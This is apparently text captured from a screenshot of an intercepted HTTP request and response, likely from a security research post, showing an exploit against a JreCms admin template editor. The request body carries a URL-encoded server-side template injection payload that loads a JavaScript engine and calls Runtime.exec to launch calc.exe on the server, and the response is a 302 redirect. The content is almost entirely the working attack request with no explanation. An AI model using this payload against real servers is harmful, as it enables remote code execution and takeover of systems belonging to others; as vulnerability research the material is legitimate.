 Request
Pretty Raw Hex
\n
1 POST /cms_war_exploded/admin/template/update HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 5713
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8080
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
http://localhost:8080/cms_war_exploded/admin/template/edit?fileName=search.htm
l&directory=default
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: JSESSIONID=C56150B47F2E95021605E4CDAAD1AC39
21 Connection: close
22
23 fileName=search.html&directory=default&content=
%23set%28%28java.beans.Beans%3A%3Ainstantiate%28null%2C%22javax.script.ScriptE
ngineManager%22%29%29.getEngineByExtension%28%22js%22%29.eval%28%22function+te
st%28%29%7B+return+java.lang.Runtime%7D%3Br%3Dtest%28%29%3Br.getRuntime%28%29.
exec%28%5C%22calc.exe%5C%22%29%22%29%29%0D%0A%0D%0A%3C%21--+common+start+--%3E
%0D%0A%23include%28%22common.html%22%29%0D%0A%3C%21--+common+end+--%3E%0D%0A%3
C%21doctype+html%3E%0D%0A%3Chtml+lang%3D%22zh%22%3E%0D%0A%3Chead%3E%0D%0A%09%3
Cmeta+charset%3D%22utf-8%22%3E%0D%0A%09%3Ctitle%3EJreCms-%E6%B0%B8%E4%B9%85%E5
Response
Pretty Raw Hex Render
1 HTTP/1.1 302
2 Location: /cms_war_exploded/admin/template
3 Content-Length: 0
4 Date: Tue, 09 Jan 2024 05:47:30 GMT
5 Connection: close
6
7
先知社区